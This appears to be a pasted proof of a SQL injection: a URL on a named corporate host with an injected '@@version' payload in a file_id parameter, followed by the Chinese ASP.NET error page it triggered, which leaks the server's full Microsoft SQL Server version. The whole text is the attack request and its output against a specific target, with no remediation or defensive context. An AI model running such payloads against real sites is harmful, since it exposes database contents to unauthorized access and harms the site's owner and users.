 oa.ruvar.com/CorporateCulture/kaizen_download.aspx?file_id=1') and (select @@version)>0--
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.0 <X64> (Build 6002:
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.0 <X64> (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关